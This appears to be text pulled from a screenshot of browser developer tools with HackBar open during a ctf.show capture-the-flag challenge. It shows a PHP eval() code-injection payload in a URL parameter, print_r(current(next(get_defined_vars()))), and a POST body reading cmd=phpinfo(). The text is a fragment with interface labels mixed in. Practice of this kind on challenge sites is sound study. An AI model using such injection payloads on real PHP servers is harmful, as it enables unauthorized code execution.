 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
phpinfo();
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://68a90e83-6538-4fc5-895a-48afdfdd83c3.challenge.ctf.show/?c=print_r(current(next(get_defined_vars())));
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name
cmd=phpinfo();
sec-ch-ua